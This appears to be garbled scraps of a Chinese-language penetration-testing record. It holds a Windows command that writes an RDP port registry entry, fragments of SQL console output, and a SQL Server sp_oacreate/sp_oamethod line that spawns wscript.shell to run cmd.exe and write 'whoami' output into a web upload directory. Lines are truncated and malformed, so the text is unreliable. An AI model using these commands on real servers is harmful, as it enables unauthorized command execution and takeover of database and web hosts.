 C:\Windows\system32>echo "PortNumber"=dword:00000d3d1>>3389.reg
提示
C:\Windows\syst
Query OK, -1 rows affected
C:\Windows\s
OK
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
ate "wscript.shell",@shell output exec sp_oamethod @shell,"run",null,"c:windowssystem32cmd.exe /c whoami >c:\inetpub\wwwroot\upload\1.txt"